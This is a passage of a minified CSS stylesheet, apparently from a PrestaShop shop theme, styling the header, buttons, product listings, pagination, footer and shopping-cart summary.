.top-cart{float:right;text-align:left;width:auto!important;padding-right:0!important;padding-left:20px;margin-top:-2px}header .search-block-top{float:right;width:auto!important}@media (min-width:767px){header .search-block-top{border:1px solid #e5e5e5;border-top:none;border-bottom:none;margin-left:20px}}@media (max-width:767px){header .nav nav{text-align:center}header .top-cart,header .header_user_info,header #languages-block-top,header #currencies-block-top,header ul#header_links{float:none;display:inline-block;text-align:center;vertical-align:middle}header .top-cart,header .header_user_info,header ul#header_links{float:right}header .header_user_info{clear:right}header #languages-block-top,header #currencies-block-top{padding-top:0}header #languages-block-top{padding-right:0}header .top-header > .container:before{border:none}header .search-block-top{margin-top:3px}header .top-cart{float:right;display:block;text-align:left;margin-top:3px;padding-left:0;width:auto;max-width:45px}html .shopping_cart > a:first-child b,html .shopping_cart .ajax_cart_product_txt,html .shopping_cart .ajax_cart_no_product,html .shopping_cart .ajax_cart_product_txt_s{display:none!important}html .shopping_cart > a:first-child:before{font-size:20px;line-height:38px}html #header .shopping_cart > a:first-child:after{display:none}html #header .shopping_cart .ajax_cart_quantity{background:#aaa;border-radius:50%;color:#fff;font-size:8px;height:12px;line-height:12px;position:absolute;right:0;text-align:center;top:7px;width:12px}}@media (min-width:767px){header .col-sm-4 + .col-sm-4 + .col-sm-4,header .row #header_logo + .col-sm-4 + .col-sm-4,header .row .col-sm-4 + #header_logo + .col-sm-4,header .row #header_logo + #header_logo + .col-sm-4,header .row .col-sm-4 + .col-sm-4 + #header_logo,header .row #header_logo + .col-sm-4 + #header_logo,header .row .col-sm-4 + #header_logo + #header_logo,header .row #header_logo + #header_logo + #header_logo{float:right}}#center_column .page_product_box h3{color:#555454;text-transform:uppercase;font-family:"Roboto",sans-serif;font-weight:600;font-size:18px;line-height:20px;padding:14px 20px 17px;margin:0 0 20px;position:relative;border:1px solid #ccc;border-bottom:none;background:#fbfbfb}p.info-title{font-weight:bold;color:#333333;margin-bottom:25px}p.info-account{margin:-4px 0 24px 0}.dark{color:#333333}.main-page-indent{margin-bottom:30px}.alert{font-weight:bold}.alert ul,.alert ol{padding-left:15px;margin-left:27px}.alert ul li,.alert ol li{list-style-type:decimal;font-weight:normal}.alert.alert-success:before{font-family:"FontAwesome";content:"\f058";font-size:20px;vertical-align:-2px;padding-right:7px}.alert.alert-danger:before{font-family:"FontAwesome";content:"\f057";font-size:18px;vertical-align:-2px;padding-right:7px;float:left}.label{white-space:normal;display:inline-block;padding:6px 10px}label.required:before{content:"*";color:red;font-size:14px;position:relative;line-height:12px}.unvisible{display:none}.checkbox{line-height:16px}.checkbox label{color:#777777}.close{opacity:1}.close:hover{opacity:1}input.button_mini,input.button_small,input.button,input.button_large,input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini,input.exclusive_small,input.exclusive,input.exclusive_large,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,a.button_mini,a.button_small,a.button,a.button_large,a.exclusive_mini,a.exclusive_small,a.exclusive,a.exclusive_large,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled{position:relative;display:inline-block;padding:10px 15px;border:1px solid #ccc;font-weight:600;color:#848484;line-height:1.15;background:#fff;cursor:pointer;white-space:normal;text-align:center;text-transform:uppercase;transition:all 500ms eases;-moz-transition:all 500ms eases;-webkit-transition:all 500ms eases}*:first-child + html input.button_mini,*:first-child + html input.button_small,*:first-child + html input.button,*:first-child + html input.button_large,*:first-child + html input.button_mini_disabled,*:first-child + html input.button_small_disabled,*:first-child + html input.button_disabled,*:first-child + html input.button_large_disabled,*:first-child + html input.exclusive_mini,*:first-child + html input.exclusive_small,*:first-child + html input.exclusive,*:first-child + html input.exclusive_large,*:first-child + html input.exclusive_mini_disabled,*:first-child + html input.exclusive_small_disabled,*:first-child + html input.exclusive_disabled,*:first-child + html input.exclusive_large_disabled{border:none}input.button_mini:hover,input.button_small:hover,input.button:hover,input.button_large:hover,input.exclusive_mini:hover,input.exclusive_small:hover,input.exclusive:hover,input.exclusive_large:hover,a.button_mini:hover,a.button_small:hover,a.button:hover,a.button_large:hover,a.exclusive_mini:hover,a.exclusive_small:hover,a.exclusive:hover,a.exclusive_large:hover,.button.button-small:hover{border-color:#bfaab7;color:#bfaab7}input.button_mini:active,input.button_small:active,input.button:active,input.button_large:active,input.exclusive_mini:active,input.exclusive_small:active,input.exclusive:active,input.exclusive_large:active,a.button_mini:active,a.button_small:active,a.button:active,a.button_large:active,a.exclusive_mini:active,a.exclusive_small:active,a.exclusive:active,a.exclusive_large:active{background-position:left -100px}input.button_disabled,input.exclusive_disabled,span.exclusive{}.btn.disabled,.btn[disabled]:hover{opacity:0.3}.button.button-small{border-color:#333}.button.button-small span{}.button.button-small span i{display:none}.button.button-small span i.right{margin-right:0;margin-left:5px}.button.button-small span:hover{}.button.button-medium{}.button.button-medium span{}@media (max-width:480px){.button.button-medium span{font-size:15px;padding-right:7px;padding-left:7px}}.button.button-medium span i.left{font-size:24px;vertical-align:-2px;margin:-4px 8px 0 0;display:inline-block}@media (max-width:480px){.button.button-medium span i.left{margin-right:5px}}.button.button-medium span i.right{margin-right:0;margin-left:9px}@media (max-width:480px){.button.button-medium span i.right{margin-left:5px}}.button.button-medium.exclusive{}.link-button{font-weight:bold}.link-button i{margin-right:5px}.link-button i.large{font-size:26px;line-height:26px;vertical-align:-3px;color:silver}.btn.button-plus,.btn.button-minus{font-size:10px;line-height:10px;color:#ccc;padding:0;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-align:center;background:none}.btn.button-plus span,.btn.button-minus span{display:block;vertical-align:middle;width:auto;height:auto;text-align:center;vertical-align:middle;padding:0}.btn.button-plus:hover,.btn.button-minus:hover{color:#888;border-color:#888}.button.exclusive-medium{}@media (min-width:992px){html .cs-left-product .button.ajax_add_to_cart_button{min-width:56.5%;margin-bottom:1px}html #category .cs-left-product .button.ajax_add_to_cart_button{min-width:57.7%}}.button.ajax_add_to_cart_button{background:#bfaab7;text-transform:none;font-size:14px;text-align:center;padding:7px 20px;color:#fff;border:none;font-weight:400;transition:all 500ms ease 0ms;-moz-transition:all 500ms ease 0ms;-webkit-transition:all 500ms ease 0ms;line-height:21px;min-height:38px}.button.ajax_add_to_cart_button span{position:relative}.button.ajax_add_to_cart_button span:before{font-size:18px;transition:all 0.3s ease 0s;content:"\f07a";font-family:"FontAwesome";margin-right:5px}.button.ajax_add_to_cart_button:hover{background:#ccc;color:#fff}.button.lnk_view{font:700 17px/21px Arial,Helvetica,sans-serif;color:#333333;text-shadow:1px 1px white;padding:0;border:1px solid;border-color:#cacaca #b7b7b7 #9a9a9a #b7b7b7;display:none}.button.lnk_view span{border:1px solid;border-color:white;padding:10px 14px;display:block;background:#f7f7f7;background:-moz-linear-gradient(top,#f7f7f7 0,#ededed 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f7f7f7),color-stop(100%,#ededed));background:-webkit-linear-gradient(top,#f7f7f7 0,#ededed 100%);background:-o-linear-gradient(top,#f7f7f7 0,#ededed 100%);background:-ms-linear-gradient(top,#f7f7f7 0,#ededed 100%);background:linear-gradient(to bottom,#f7f7f7 0,#ededed 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f7f7f7',endColorstr='#ededed',GradientType=0)}.button.lnk_view:hover{border-color:#9e9e9e #9e9e9e #c8c8c8 #9e9e9e}.button.lnk_view:hover span{filter:none;background:#e7e7e7}.button.lnk_view i.left{padding-right:8px;color:#777777}.form-control{height:38px;padding:3px 5px;-webkit-box-shadow:none;box-shadow:none}.form-control.grey{background:#fbfbfb}table.std,table.table_block{margin-bottom:20px;width:100%;border:1px solid #999999;border-bottom:none;background:white;border-collapse:inherit}table.std th,table.table_block th,table thead th,html .table > thead > tr > th{padding:10px;color:#333;text-transform:uppercase;border-bottom:2px solid #ccc;text-align:center}table.std tr.alternate_item,table.table_block tr.alternate_item{}table.std td,table.table_block td,html .table tr td,html table td{padding:10px;border-right:1px solid #ccc;border-bottom:1px solid #ccc;vertical-align:middle}.table{margin-bottom:30px}.table td a.color-myaccount{color:#777777;text-decoration:underline}.table td a.color-myaccount:hover{text-decoration:none}.table tfoot tr{background:#fbfbfb}#left_column{position:relative;padding-right:25px}#left_column:after{position:absolute;right:5px;top:0;border-left:1px solid #ccc;width:1px;content:"";bottom:-3000px}@media (max-width:767px){#left_column:after{border:none}}#right_column{position:relative;padding-left:25px}#right_column:before{position:absolute;left:5px;top:0;border-left:1px solid #ccc;width:1px;content:"";bottom:-3000px}@media (max-width:767px){#right_column:before{border:none}}#left_column .product-name,#right_column .product-name{text-transform:none;font-size:13px}.product-name,#subcategories ul li h5 a,#header #show_result .product-name{font-size:16px;line-height:1.25;color:#333;text-transform:capitalize;font-weight:400;font-family:"Roboto",Arial,Helvetica,sans-serif}.product-name a{font-size:16px;line-height:1.25;color:#333}.product-name a:hover,#subcategories ul li h5 a:hover,#header #show_result .product-name:hover{color:#bfaab7}@media (max-width:768px){.product-name a{font-size:14px}}.content_price{margin-bottom:0;overflow:hidden}.content_price > span{margin-right:7px}.content_price > span:last-child{margin-right:0}.price{font-size:18px;color:#333;white-space:nowrap;font-weight:700}.price.product-price{}.old-price{text-decoration:line-through;font-size:18px}.old-price.product-price{font-size:18px}.special-price{color:#bfaab7}.price-percent-reduction{background:#f13340;border:1px solid #d02a2c;font:600 21px/24px "Roboto",sans-serif;color:white;padding:0 5px 0 3px;display:none}.price-percent-reduction.small{font:700 14px/17px Arial,Helvetica,sans-serif;padding:1px 6px}.new-sale-box{position:absolute;top:15px;z-index:0;width:100%;left:10}.new-box,.sale-box{overflow:hidden;text-align:center;text-transform:uppercase;color:#333;border:1px solid #333;border-radius:50%;-moz-border-radius:50%;background-repeat:no-repeat;transition:all 300ms ease 0ms;-moz-transition:all 300ms ease 0ms;-webkit-transition:all 300ms ease 0ms;display:inline-block}.new-box span,.sale-box span{min-width:47px;min-height:47px;padding:14px 5px;display:block}.sale-box{float:right;margin-right:15px}.new-box{color:#bfaab7;border-color:#bfaab7;margin-left:15px;float:left}.new-box:hover{color:#333;border-color:#333}.sale-box:hover{color:#bfaab7;border-color:#bfaab7}.box{margin:0 0 30px 0}.box.box-small .dark{padding-top:10px;padding-right:20px;margin-bottom:0;width:auto}.product-box .product-image{display:block;margin-bottom:0.5em;max-height:270px}.product-box .product-image img{max-width:100%;width:100%;height:auto}#home-page-tabs{border:none;background:white}@media (min-width:768px){#home-page-tabs{padding:10px 0;margin:0 0 0 -18px}}#home-page-tabs > li{margin-bottom:0}@media (min-width:991px){#home-page-tabs > li{border-left:1px solid #ccc;margin:0 0 0 9px;padding:0 0 0 9px}}@media (max-width:479px){#home-page-tabs > li{width:100%}}#home-page-tabs > li a{font:600 21px/24px "Roboto",sans-serif;color:#555454;text-transform:uppercase;border:none;outline:none;margin:0;padding:10px}@media (min-width:768px){#home-page-tabs > li a{padding:1px 10px}}@media (min-width:768px) and (max-width:991px){#home-page-tabs > li a{padding:10px 10px}}#home-page-tabs > li:first-child{border:none}#home-page-tabs > li.active a,#home-page-tabs > li a:hover{background:#333333;color:white;padding:10px}@media (min-width:768px){#home-page-tabs > li.active a,#home-page-tabs > li a:hover{margin:-9px 0}}@media (min-width:768px) and (max-width:991px){#home-page-tabs > li.active a,#home-page-tabs > li a:hover{margin:0 0}}.block{margin-bottom:2em}@media (max-width:767px){.block{margin-bottom:0}}@media (max-width:767px){.block .block_content{margin-bottom:20px;overflow:hidden}}.block .title_block,.block h4{font-family:"Open Sans",sans-serif;color:#333;text-transform:uppercase;margin:0 0 1em;font-size:18px;line-height:1.05;border-bottom:1px dotted #333;padding:0 0 0.5em;font-weight:400}@media (min-width:768px) and (max-width:991px){.block .title_block,.block h4{font-size:14px}}@media (max-width:767px){.block .title_block,.block h4{position:relative}.block .title_block::after,.block h4::after{font-family:"FontAwesome";content:"\f078";position:absolute;right:0;top:5px;font-weight:normal;cursor:pointer;font-size:13px}.block .title_block.active::after,.block h4.active::after{content:"\f077"}.block .title_block:hover::after,.block h4:hover::after{color:#bfaab7}}.block .title_block a,.block h4 a{color:#333}.block .title_block a:hover,.block h4 a:hover{color:#bfaab7}@media (max-width:767px){.block .list-block{margin-top:0}}.block .list-block li{display:block;margin:0.5em 0}.block .list-block li a{transition:all 300ms ease 0ms;-moz-transition:all 300ms ease 0ms;-webkit-transition:all 300ms ease 0ms;text-transform:capitalize}.block .list-block li a i{display:none}.block .list-block li a:hover{padding-left:5px}.block .list-block .form-group{padding-top:10px;margin-bottom:0}.block .list-block .form-group select{max-width:270px}@media (max-width:767px){.block .list-block .form-group select{width:270px}}.block .list-block .btn{margin-top:12px}.block .products-block li{padding:0 0 10px 0;margin:10px 0;border-bottom:1px solid #ccc}.block .products-block li:last-child{border:none;margin-bottom:0}.block .products-block li .products-block-image{float:left;margin-right:10px;border:1px solid #ebebeb}@media (min-width:768px) and (max-width:991px){.block .products-block li .products-block-image{float:none;display:inline-block;margin:0 auto 10px;text-align:center}}.block .products-block li .product-content{overflow:hidden}.block .products-block li .product-content h5{margin-top:10px }.block .products-block .product-name{font-size:15px}.block .products-block .price-percent-reduction{font:700 14px/17px Arial,Helvetica,sans-serif;padding:1px 6px}.page-heading{color:#333;text-transform:uppercase;overflow:hidden;margin:-5px 0 30px 0;font-size:30px;font-family:"Open Sans",sans-serif;font-weight:700;line-height:1.15;padding:0 0 25px}.page-heading span.heading-counter{font:400 13px/1.25 Arial,Helvetica,sans-serif;float:right;color:#848484;text-transform:none;margin-top:10px;display:none}@media (max-width:767px){.page-heading span.heading-counter{float:none;display:block}}.page-heading span.lighter{color:#9c9c9c}.page-heading.bottom-indent{margin-bottom:16px}.page-heading.product-listing{border-bottom:none;margin-bottom:0}.page-subheading{font-family:"Roboto",sans-serif;font-weight:400;text-transform:none;font-size:18px;padding:0;margin-bottom:15px}h3.page-product-heading{font-size:20px;color:#fff;background:#bfaab7;display:inline-block;font-weight:700;text-transform:uppercase;font-family:"Open Sans",sans-serif;padding:1px 20px 5px;margin:0;cursor:pointer;position:relative}ul.footer_links{padding:20px 0 0 0}ul.footer_links li{float:left}ul.footer_links li + li{margin-left:10px}.content_sortPagiBar{margin-bottom:15px}.content_sortPagiBar #productsSortForm{float:right;margin-left:20px;margin-bottom:10px}.content_sortPagiBar #productsSortForm p{margin:0}.content_sortPagiBar #productsSortForm select{max-width:192px;float:left}@media (max-width:991px){.content_sortPagiBar #productsSortForm select{max-width:90px}}.content_sortPagiBar #productsSortForm .selector{float:left}.content_sortPagiBar .nbrItemPage{float:left;margin-bottom:10px}.content_sortPagiBar .nbrItemPage select{max-width:59px;float:left}.content_sortPagiBar .nbrItemPage .clearfix > span{padding:7px 0 0 12px;display:inline-block;float:left}.content_sortPagiBar .nbrItemPage #uniform-nb_item{float:left;margin-right:5px}.content_sortPagiBar label,.content_sortPagiBar select{float:left}.content_sortPagiBar label{padding:9px 15px 0 0}.content_sortPagiBar .instant_search #productsSortForm{display:none}.content_sortPagiBar .display .display-title{display:none}.content_sortPagiBar .display,.content_sortPagiBar .display_m{float:right;margin:0 0 10px}.content_sortPagiBar .display ul{margin:0}.content_sortPagiBar .display li,.content_sortPagiBar .display_m li{float:left;padding-left:15px;text-align:center;cursor:pointer;padding-top:7px}.content_sortPagiBar .display li a,.content_sortPagiBar .display_m li a{cursor:pointer}.content_sortPagiBar .display li i,.content_sortPagiBar .display_m li i{display:block;font-size:23px;line-height:26px;color:#848484}.content_sortPagiBar .display li .active i,.content_sortPagiBar .display_m li .active i,.content_sortPagiBar .display li:hover i,.content_sortPagiBar .display_m li:hover i{color:#333}.top-pagination-content,.bottom-pagination-content{position:relative;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.top-pagination-content{padding:15px 0 5px}.bottom-pagination-content{padding:11px 0 0}.bottom-pagination-content .compare-form{display:none}.top-pagination-content > .heading-counter{float:left;margin-top:9px;margin-right:15px;margin-bottom:10px}.bottom-pagination-content div.pagination{margin:0;text-align:center;display:block}div.pagination .showall{float:right;margin:0 0 15px 15px}div.pagination .showall .btn span{font-size:13px;padding:3px 5px 4px 5px;line-height:normal}ul.pagination{margin:0}ul.pagination li{display:inline-block;float:left;margin:0 5px}ul.pagination li b{display:none}ul.pagination li > a,ul.pagination li > span{margin:0;padding:10px 15px;display:block;font-size:18px;line-height:1.15;border:1px solid #ccc;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}ul.pagination li.current > a span,ul.pagination li.current > span span{color:#333}ul.pagination li:hover > a,ul.pagination li.current > a{color:#333;border-color:#333}ul.pagination li.pagination_previous,ul.pagination li.pagination_next{}ul.pagination li.pagination_previous > a,ul.pagination li.pagination_previous > span,ul.pagination li.pagination_next > a,ul.pagination li.pagination_next > span{border:1px solid #ccc;background:none;display:block;text-align:center;margin-top:0}ul.pagination li.pagination_previous > a:hover,ul.pagination li.pagination_next > a:hover{border-color:#333;color:#333}ul.pagination li.pagination_previous > a span,ul.pagination li.pagination_previous > span span,ul.pagination li.pagination_next > a span,ul.pagination li.pagination_next > span span{border:none;padding:0;background:none}ul.pagination li.pagination_previous > a span b,ul.pagination li.pagination_previous > span span b,ul.pagination li.pagination_next > a span b,ul.pagination li.pagination_next > span span b{font-weight:bold}ul.pagination li.active > span{color:#333;border-color:#333}.top-pagination-content .compare-form{float:right;margin-bottom:10px;margin-left:10px}.compare-form .btn i{display:none}.right_sortpagibar{float:right;clear:right}.top-pagination-content .product-count,.bottom-pagination-content .product-count{padding:10px 0 10px 0;float:left;margin-right:10px}@media (max-width:991px){.top-pagination-content .product-count,.bottom-pagination-content .product-count{clear:left}}ul.step{margin-bottom:30px;overflow:hidden;border-bottom:2px solid #3e383a}ul.step li{float:left;min-width:20%;text-align:center;padding:10px}@media (max-width:600px){ul.step li{width:100%;text-align:left}}ul.step li a,ul.step li span,ul.step li.step_current span,ul.step li.step_current_end span{display:block;position:relative;text-transform:uppercase}ul.step li a:focus,ul.step li span:focus,ul.step li.step_current span:focus,ul.step li.step_current_end span:focus{text-decoration:none;outline:none}ul.step li.step_current{background:#3e383a;color:#fff}ul.step li.step_current span{color:white}ul.step li.step_todo{}ul.step li em{display:none}.rating{clear:both;display:block;margin:2em;cursor:pointer}.rating:after{content:".";display:block;height:0;width:0;clear:both;visibility:hidden}.cancel,.star{overflow:hidden;float:left;margin:0;width:16px;height:17px;cursor:pointer}.cancel,.cancel a{background:url(https://www.murals.shop/themes/ps_glori/css/../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important}.cancel a,.star a{display:block;width:100%;height:100%;background-position:0 0}div.star_on a{background-position:0 -16px}div.star_hover a,div.star a:hover{background-position:0 -32px}.pack_content{margin:10px 0 10px 0}.confirmation{margin:0 0 10px;padding:10px;border:1px solid #e6db55;font-size:13px;background:none repeat scroll 0 0 lightyellow}#page .rte{background:transparent none repeat scroll 0 0}.listcomment{list-style-type:none;margin:0 0 20px 0 !important}.listcomment li{padding:10px 0;border-bottom:1px dotted #ccc;color:#666666}.listcomment .titlecomment{display:block;font-weight:bold;font-size:12px;color:#333333}.listcomment .txtcomment{display:block;padding:5px 0;color:#333333}@media (min-width:992px){#index .header-container{position:relative;top:0;left:0;width:100%;z-index:999}#index .header-container #header{position:absolute;top:0;left:0;width:100%;z-index:10}}#category .breadcrumb,.module-csblog-categoryPost .breadcrumb{margin-bottom:0}.breadcrumb{padding:10px 0;overflow:hidden;position:relative;z-index:1;text-transform:uppercase;color:#333;background:#f5f5f5;margin-bottom:15px}.breadcrumb .navigation-pipe{position:relative;font-size:0;margin:0 8px}.breadcrumb .navigation-pipe:before{display:inline-block;content:"\f105";position:relative;right:0;top:0;font-size:13px;font-family:"FontAwesome";color:#848484}.breadcrumb a{display:inline-block;position:relative;z-index:2;color:#848484}.breadcrumb a:hover{color:#333}.ie8 .breadcrumb{min-height:1px}.ie8 .breadcrumb a:after{display:none}.ie8 .breadcrumb .navigation-pipe{width:20px}.footer-container{background:#625c5f;padding:30px 0 22px}.logo-footer > a{margin-bottom:20px;display:block}.logo-footer > p{line-height:22px}.contact-footer{margin-top:20px}.contact-footer li:before{font-family:"FontAwesome";display:inline-block;margin-right:10px;font-size:14px;color:#bfaab7;width:7%}.contact-footer li.address:before{content:"\f041"}.contact-footer li.phone:before{content:"\f095"}.contact-footer li.email:before{content:"\f003"}.cs-bottom-footer{background:#625c5f;padding:15px 0;font-size:11px}.cs-bottom-footer > .container{position:relative;padding-top:10px}.cs-bottom-footer > .container:before{border-top:1px solid #70696d;content:"";display:block;position:absolute;top:-20px;left:15px;right:15px}.cs-bottom-footer,.cs-bottom-footer a{color:#ccc}.cs-bottom-footer a:hover{color:#fff}.cs-bottom-footer .all-links{display:block;margin-bottom:0}.cs-bottom-footer .all-links li{display:inline-block;padding-right:1em;margin-right:1em;position:relative}.cs-bottom-footer .all-links li:after{content:"";border-right:1px solid #cccccc;position:absolute;right:0;top:5px;height:8px}.cs-bottom-footer .all-links li:last-child:after{border:none}.cs-bottom-footer .all-links li a{text-transform:uppercase}.cs-bottom-footer .content-right{text-align:right}.cs-bottom-footer .content-right ul{float:right}.cs-bottom-footer .content-right li{margin-right:10px;float:left}.cs-bottom-footer .content-right li:last-child{margin-right:0}.footer-container #footer{color:#ccc}.footer-container #footer ul.bullet li::before,#block_various_links_footer .toggle-footer li::before{display:inline-block;font-family:"FontAwesome";font-size:7px;content:"\f111";margin-right:10px;vertical-align:middle;color:#848484}.footer-container #footer ul.bullet li:hover::before,#block_various_links_footer .toggle-footer li:hover::before{color:#fff}.footer-container #footer .row{position:relative}@media (max-width:767px){.footer-container #footer .footer-block{margin-bottom:15px;overflow:hidden}.cs-bottom-footer .content-right{text-align:left;float:left;clear:both;padding-top:15px}.cs-bottom-footer .content-right ul{float:left}}.footer-container #footer a{}.footer-container #footer a:hover{color:white}.footer-container #footer h4{font:400 18px/1.25 "Roboto",sans-serif;color:white;margin:0 0 20px 0;cursor:pointer;position:relative;padding-bottom:15px;border:none}.footer-container #footer h4:before{border-bottom:1px solid #bfaab7;position:absolute;bottom:0;left:0;width:50px;content:""}@media (max-width:767px){.footer-container #footer .block_content{overflow:hidden}.footer-container #footer h4{position:relative;margin-bottom:10px;padding-bottom:13px}.footer-container #footer h4:after{display:block;content:"\f055";font-family:"FontAwesome";position:absolute;right:0;top:1px}.footer-container #footer h4.active:after{content:"\f056"}}.footer-container #footer h4 a{color:white}.footer-container #footer ul li{display:block;margin:0 0 0.5em}.footer-container #footer ul li:last-child{margin-bottom:0}.footer-container #footer ul li a{color:#ccc}@media (max-width:767px){.footer-container #footer #block_contact_infos > div{padding-left:0}}.footer-container #footer #block_contact_infos > div ul li{padding:0 0 7px 4px;overflow:hidden;line-height:30px}.footer-container #footer #block_contact_infos > div ul li > span,.footer-container #footer #block_contact_infos > div ul li > span a{color:white;font-weight:normal}.footer-container #footer #block_contact_infos > div ul li i{font-size:25px;width:32px;text-align:center;padding-right:12px;float:left;color:#908f8f}.footer-container #footer .blockcategories_footer{clear:left}.footer-container #footer #social_block{padding:20px 0}@media (max-width:767px){.footer-container #footer #social_block{width:100%;float:left;padding-top:0}.footer-container #footer #social_block h4:after{content:""}}.footer-container #footer #social_block ul{display:block;overflow:hidden;margin-bottom:0}.footer-container #footer #social_block ul li{float:left;text-align:center;margin-right:15px}.footer-container #footer #social_block ul li:last-child{margin-right:0}.footer-container #footer #social_block ul li a span{display:none}.footer-container #footer #social_block ul li a{display:block;font-size:0}.footer-container #footer #social_block ul li a:before{display:inline-block;font-family:"FontAwesome";vertical-align:-5px;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:36px;line-height:33px;transition:all 300ms ease 0ms;-moz-transition:all 300ms ease 0ms;-webkit-transition:all 300ms ease 0ms;color:#fff;opacity:0.2;filter:alpha(opacity=20)}.footer-container #footer #social_block ul li a:hover:before{-webkit-animation:pulse 300ms infinite;-moz-animation:pulse 300ms infinite;animation:pulse 300ms infinite;opacity:1;filter:alpha(opacity=100)}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.footer-container #footer #social_block ul li a:hover{color:white}.footer-container #footer #social_block ul li.facebook a:before{content:"\f082"}.footer-container #footer #social_block ul li.twitter a:before{content:"\f081"}.footer-container #footer #social_block ul li.rss a:before{content:"\f143"}.footer-container #footer #social_block ul li.youtube a:before{content:"\f166"}.footer-container #footer #social_block ul li.google-plus a:before{content:"\f0d4"}.footer-container #footer #social_block ul li.instagram a:before{content:"\f16d"}.footer-container #footer #social_block ul li.pinterest a:before{content:"\f0d3"}#reinsurance_block{clear:both !important}#short_description_content ul,#short_description_content ol,#short_description_content dl,#tinymce ul,#tinymce ol,#tinymce dl{margin-left:20px}.rte ul{list-style-type:disc;padding-left:15px}.rte ol{list-style-type:decimal;padding-left:15px}.block_hidden_only_for_screen{display:none}.cart_navigation{margin:0 0 20px}.cart_navigation .button-medium{border-color:#333;color:#333}.cart_navigation .button-exclusive:hover,.cart_navigation .button-medium:hover{border-color:#bfaab7;color:#bfaab7}.cart_navigation .button-medium i.right{display:none}.cart_navigation .button-exclusive{border-color:#ccc;color:#848484}.cart_navigation .button-exclusive i{display:none}@media (max-width:480px){.cart_navigation > span{display:block;width:100%;padding-bottom:15px}}.cart_last_product{overflow:hidden;margin-bottom:40px}.cart_last_product .cart_last_product_header{text-transform:uppercase;font-size:14px;margin-bottom:15px;color:#666666;display:block;font-weight:600}.cart_last_product .cart_last_product_img{width:auto;float:left;margin-right:25px}.cart_last_product_content .product-name{margin-bottom:5px}.cart_last_product_content .product-name a{font-size:18px}.cart_quantity .cs-quantity{position:relative;min-height:37px}.cart_quantity .cart_quantity_input{padding:0 7px;text-align:center;width:100%;position:relative;z-index:10}.cart_gift_quantity .cart_quantity_input{padding:0;text-align:center;width:73px;float:left;margin-bottom:3px}.table tbody > tr > td{vertical-align:middle}.table tbody > tr > td.cart_quantity .cart_quantity_button{position:absolute;top:0;right:0;text-align:right;width:100%;height:100%}.table tbody > tr > td.cart_quantity .cart_quantity_button a{display:block;margin:0 7px;position:relative;top:38%;z-index:10;float:left}.table tbody > tr > td.cart_quantity .cart_quantity_button a.cart_quantity_up{float:right}.table tbody > tr > td.cart_delete,.table tbody > tr > td.price_discount_del{padding:5px}.table tfoot > tr > td{vertical-align:middle}.cart_delete a.cart_quantity_delete,a.price_discount_delete{font-size:23px;color:#333333}.cart_delete a.cart_quantity_delete:hover,a.price_discount_delete:hover{color:silver}#order-detail-content{overflow-x:auto}.cart_description .product-name a{text-transform:none;font-size:13px}#cart_summary tbody td.cart_unit .price span{display:inline-block;margin-right:7px;font-size:13px}#cart_summary tbody td.cart_unit .price span:last-child{margin-right:0}#cart_summary tbody td.cart_unit .price span.price-percent-reduction{margin:5px auto;display:none}#cart_summary tbody td.cart_unit .price span.old-price{text-decoration:line-through}#cart_summary tbody td.cart_description small{display:block;padding:0 0 0.5em;font-size:11px}#cart_summary tbody td.cart_avail span.label{font-size:0;border:none;background:none;padding:0}#cart_summary tbody td.cart_avail span.label:before{content:"\f00c";font-family:"FontAwesome";font-size:18px;color:#333;font-weight:400}#cart_summary tbody td.cart_total .price{margin:0;color:#bfaab7;font-size:13px}#cart_summary tfoot tr.cart_total_price:last-child td{font-weight:700;color:#333}#cart_summary tfoot tr.cart_total_price:last-child td.price{font-size:18px;color:#bfaab7}#cart_summary tfoot td.text-right,#cart_summary tfoot tbody td.cart_unit,#cart_summary tbody tfoot td.cart_unit,#cart_summary tfoot tbody td.cart_total,#cart_summary tbody tfoot td.cart_total{text-transform:uppercase;text-align:right}#cart_summary tfoot td.price{text-align:right;color:#333;font-size:13px;font-weight:400}#cart_summary .stock-management-on tbody td.cart_description{width:480px}.cart_discount_price{text-align:right}.cart_discount_delete{text-align:center}@media (max-width:767px){#order-detail-content #cart_summary table,#order-detail-content #cart_summary thead,#order-detail-content #cart_summary tbody,#order-detail-content #cart_summary th,#order-detail-content #cart_summary td,#order-detail-content #cart_summary tr{display:block}#order-detail-content #cart_summary thead tr{position:absolute;top:-9999px;left:-9999px}#order-detail-content #cart_summary tr{border-bottom:1px solid #cccccc;overflow:hidden}#order-detail-content #cart_summary td{border:none;position:relative;width:auto;float:none;white-space:normal}#order-detail-content #cart_summary td.cart_product{float:left}#order-detail-content #cart_summary td.cart_description{padding-bottom:0}#order-detail-content #cart_summary td.cart_avail,#order-detail-content #cart_summary td.cart_total{clear:both;display:none}html .cart_voucher fieldset{padding:0}html .cart_voucher{margin:0}#cart_summary tfoot td.text-right,#cart_summary tfoot tbody td.cart_unit,#cart_summary tbody tfoot td.cart_unit,#cart_summary tfoot tbody td.cart_total,#cart_summary tbody tfoot td.cart_total{text-align:left}#order-detail-content #cart_summary td.cart_quantity{clear:both;float:left;min-width:80%}#order-detail-content #cart_summary td.cart_delete{width:auto;text-align:right;float:right;font-size:0}#order-detail-content #cart_summary td.cart_delete a.cart_quantity_delete{display:block;padding-top:5px}#order-detail-content #cart_summary td.cart_delete:before{display:inline-block;padding-right:0.5em;position:relative;top:-3px}#order-detail-content #cart_summary td:before{content:attr(data-title);display:block}#order-detail-content #cart_summary tfoot td{float:none;width:100%}#order-detail-content #cart_summary tfoot td:before{display:inline}#order-detail-content #cart_summary tfoot tr .text-right,#order-detail-content #cart_summary tfoot tr tbody td.cart_unit,#order-detail-content #cart_summary tbody tfoot tr td.cart_unit,#order-detail-content 